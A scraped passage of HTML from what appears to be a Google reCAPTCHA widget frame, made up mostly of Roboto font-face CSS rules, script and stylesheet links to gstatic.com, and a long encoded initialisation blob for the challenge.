  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3cY0E4QNbyHzhvLr60_b7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3cY0E4QNbyHzhvLr60_b7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3cY0E4QNbyHzhvLr60_b7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Epw6xkw6LCocOBwq85w7TCkcKHwrfDq8K7EMOfw5ATQWpMVsKpQHnCvmzCnhjDl8Kwc2oxwqtaw7UTw73CqCpfw6XCgsKmwrctF8OZwq/DpBU7woR2bFPCkGgkw7ZWGCBURyXDghtbN3xxw5dHw5Vjw6HCg8OFw6fDpmjDuydrw6HCj2RWWDzCo8OIeToxw6l0fBzCosO3wrLDmHvDmMKLwoZiw7TDjsOmDMKHw4c6w5PDucOoUsKrAcK5w4XCrRPCssOaY8Knw5lqw7ASVcOaw4MNwp45w77DkT/DnnLDvTVgesKvf8K+NsKaw7ofX2UvHcKoZQrCpz5uDsKxwqVuCDYpwrzDn33Dq8KbZ8OMwpnDpXnDp8OQw73Cs3IRw5fCgVrDtMO3w4hyUsKdO8OQw7DCvUNUF8KLw6g7EMOVw7x0wp1sG2Jowq7Cr8OKwq85aMO8w4bCmQxtW8Oiw6E8NcK8wod/GMOxwqHCnnXCkcOFdsOJJ2LDjyAZw5TCsl/[base64]/DthcXw5Ykw6xHwqnCkhk0w54Owoh3w6TCjsKwwqtdGzRkIH0WBWTCt1XCmsOEwqBfw5pVBcOgwpd/SA9Iw4EKw5rDn8K2wpRMDmLDr8KTH8ObY8Kcw5rCmMO5O2/DtS0REMKFbsO0wqbCuncmPDgqF8O/[base64]/DnsOOw5fDgcKac8O9FcO/w4Nuwo0WH0JXa8O7K8OHwpsrU05sE3w/asKmD2l0XxzDh8KDwqcKwo4KOxfDvMOKRMOjFMKpw5TDu8KPHBRow7TCuypGwo1PNsKGTsKgwqfCjGPCv8OWXcK6wqF8Zx/Ds8O3w5x/[base64]/DuDfCqntkZcOTw5ANFGIGP8KrMcKFCBvDmQ3CiC4yw6PCslVWw6fDvCxJw7/DqzoqZSgkKnPCtsKLEi1cWMKxVFUtwopQAQIHQk4nIlcSw4HDoMKLwrzDoEnDuSpDwpo8w7nCuEDCucOvw4wILhYMOcOBw43DqVVow5fCqsKJWHDDr8ORM8KjwoUqwo3DiUoOfQUmIwfDhltCPMO4wqUcw4VFwqhDwqzCl8Orw78tXEMNQcO/w7p5R8KyScOfIjPDkH4rw43CsFjDnMOxfFXDncK5wqjCpHA/wpDCm8K/csOkwr/DlnYEbiXCocKUw6jCm8KKOTR5f0kVdcKnw6vCtsK2w5vDgAnCo3bCmcKpw5fDgwtLScKUOMOjfmkMTMKkwpthwpcddyrDpMOMEWFMCMKfw6PChwRewqpJUSBgXlLCvD/Cl8Ohw6rCtMOhOAzCkcO3wojCm8OpNC1uckzCj8OhMgTCjh1Mwr9BwrACDH/[base64]/[base64]/Ds8OKZcKjMgg0bEEUFmvCr8OQw4wQwoQhJhd1wqTCscKQw4DCsMKpw6PCtHI6L8OtYlrDtBlvw7nCs8O5YMOSwr/DqS7DjsORwqRhL8KCwqnDq8OHZCcJNMKBw6DCvCVYbV1zw5XDjcKXw5RMfyrDrMOvw6bDqMKUwprCii0mw7Zlw77DvUvDmcOOWVt3DkQdw51kccOvw5V3XE/DrcKJwoHDsVEiFMKjA8KAw7cGw4ZsGcK9PGzDpRY1UcONw5pewrQAeHI+w4E/bl3DsD3DmMKYw5NsE8K+KVTDq8O0w63CkAXCs8OQw73CqcOqXcOOI0rCicKmw7jCgzsqZ2LDjE/DtSDDocKWe1ozdcOKIMKTEE0+RhcGw6xjQS/[base64]/Dl8K6w4zCgmjDqnBEX8ORTHtuWE3DonsNwpHDmC3DssO9Qh8nw6ViPkUDwoLCv8OSJBfCinVxCsO3MsKWUcKdQsOTw4xwwp3CnXoLemTChGLDklLCsl5gWsKMw59gD8OxGGgQwpTDq8KZIF9XX8OhP8OHwqrCijnCrhoLaVh1wr/[base64]/DosOCYjHDmGsOOhNwKE/Dq0XCpMKyAMOXEMKLc1fDoyvDihvDgVFMw6IzGsOAeMOrw6/[base64]/DtMKXwpLDkAJ9w5l9a2xGFcOUw43Dr3EvX8Kbwr7Ck1hhHHrCogYURcKlL8KBYSTDrMOlQ8K9wr4Ywr/ClxnDjQtUFFVAb1fDl8OrV2HDhMKhJMK/dX9JF8ODw68/QMKLwrRAw5PCoUDCjMKxZj7CrQzDvgXDp8Kgw4coasKrw7vCrMOBLcO8worDjMO0wpoDwonDh8OnZy8Kw5XDvkU0Xi3Cr8ODAMOZJzEJTsKqDMK9TUYRw4QQQj/CnQjDvVzChMKARsKJJ8K9w7lMbmNCw7dhMcOgLQ07VRXCgMOuw7cYKnsTwo1AwqXCmBvDlcOnw6DDlmcSCQ0NenUTw4pjwpRbwp9aFMOdXcKVasKPfA0kbDnDrHYWQcK3Sx4rw5bCiwtAw7HDqGrCuDfDgcONwpLDocOTNsOUEMKTMFDCsWrCs8K/wrPDsMKeH1rChsO+Q8OmwqTDphrCtcKiCMK+AxVebQEzV8KAwqrCl1zCpMOaFMOTw4LChEXCl8OVwokjwp4ow7tJC8K8KC7Di8KSw7PCk8Orw6ocwqYYfEDCjHEeGcOCw5fCmz/DscO8ecKhYcKHw5slw6XChF7Cj09yQsO1Y8KeEBRUIsK1IsOaw5gzHMOrdETDl8Klw7XDssK9QUfDghUXasKAKWrDocOHw5UOw5g9IAsrbMKWAMKZw4PCi8OBwrTCk8OXw7fCq1/DtsKww5wHBTDCuF7Co8K1XMOuw73DsFBtw4fDghIDwpfDpXbDrFYrG8O9w5EzwrF2woDCocOXwo7DplJCeX3CscK/[base64]/DgknDlWTCnMO8w6HDinHDgcOTfgXDmFFowqAjE8OuIEbDqnrChnANN8OaC2nCph1wwpDDkQkLw4TCuyTDl25EwrRxcD4nwr8WwoBERzPCtXg6cMKZw49WwqjDj8OxX8OMa8KUwp3DnMKcXXI2w4fDr8KwwolDw4jCqWHCr8Krw5RIwrRnw5/[base64]/DhsKCQsO0fsOifjvCjMKubsOOw6dgw7lSFCU9M8Ksw4nCilzDribDt2/[base64]/CosOkw51XdsKmwoMTJTYKwofCscO/[base64]/DpMKGFcOmw7Nwbg4ZDsOCwpLDmBDDgERhJ8Kkw7/Cu8Oiw53Dv8KrJsO9w5/DgwHCucOqwobCpHIFIMOHw5dnwpw4w75qwr8Ow6lQwo9aWEZ/P8OTd8KUw68RfMO4wovCq8KDwq/DtMKRJcKcHCbDjMKaRAleIMO2Yx/[base64]/w7fCk20XwoM9SMKkG8KAwqrDnTgew5/CrcOcdMO0wq4uw7UowrjDuXkzYg7CsWDChsOww6DCiwHCt282ZF89AsKaw7JOwqHCucOtwpfDoFbCuA8BwpQXXMKRwrjDgcKaw7HCrx5pwr1YMMKJwojCmsOlblM+wp1yLcOiYMK9w5Mmfw3ChkEVw5XDjcKGYSoMcW/[base64]/CkMKrTiYqV8O/wrLCrsOewrDCuMKNYGxHZBjDoHTDqsKtfiwLdcKSJMONw7rDvcKJNsK/w6gRPMKcwohtLsOkw7HDpCx+w63DkMKdaMO+w6IRwol0w5HCkMOuScKKw5Flw5LDt8OQFlHDl0x9w5TCjsOXWgrCtAPCjcKNasOvHgrDrMOMT8O/[base64]/Dsz/DkypFdS7CoMOWc8K3wqUJw69fYMKLwqTDqCjDsT1AwpIHbMODcsKiw6LCvA9cwp1GIVXDhMKvw6vChnXDvsO0w7oNw64TE2zChHA6KVzCni/DoMKRB8OhNsKgwp7Cn8OQwrFaFMO+wrB8YGbDpsKJfCPCqjsEBx7DlcOSw6vDkcOWw71Swq7CssKLw599w71rw4I0w73CmihDw44IwrEiwq0tYcKDXsK3RMKGwoojB8KuwpNBccOMwqYSwo0Sw4dGw5TCncKfPsOcw7HDlDYKw7opw68/ciRAw4rDp8K+woXDuDzCo8O5PsKbw4ljc8ORwqd/B2HCjcO3wozCjzLCocKxKcKpw7vDp1nCu8Kzw7gywprCjx54QRAucMOOwq0Ywo3CqsKmZcOCwo7DvcOnwrnCrcKXcSQjHMKzC8K/eDAKER/CryNQwr4cak7CjMKuNsO6TsKzwrgHw6/CnT1Rw7/[base64]/DjQ7Cll7CgMKewo3Dm3p+Wk80w4ZpN2nCiQR6w5gBGcKpw6HDhWHCkMOGw4I3wpHCnMKvEsKMYkzCgsOgwo/DtMOvUMOww4zCn8Knw5U/wrsiwpBkwoHCksOQw4wZwpTCqMKCw5HCjnl9G8OkJcOlQGnDrkQCw5LCgnEqw7LDmh9vwplGw73CsRrCuVBaEsKMwoJFM8KpWsK/GMK4wpstw5zCkjnCr8OeN0UyDDPDq27CgxtBw7VQSMO3Gkx3S8OSwrPCiE5gwqZiw6bDhlx9w6rDlTUdODrDgcOOwp47TsKHw7bCh